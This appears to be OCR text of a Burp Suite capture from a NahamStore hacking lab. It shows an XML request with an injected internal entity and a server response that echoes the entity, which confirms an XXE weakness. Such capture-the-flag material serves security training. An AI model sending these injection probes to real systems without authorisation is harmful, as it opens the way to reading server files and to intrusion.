 Pretty Raw Hex Hackvertor
\n
POST /product/1?xml HTTP/1.1
Host: stock.nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 151
<?xml version="1.0"?>
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY xxe "test for xxe"> ]>
<data>
<X-Token>
&xxe;
</X-Token>
</data>
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 27 Nov 2024 18:34:14 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 83
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token
10 test for xxe
11 is invalid
</error>
</data>
12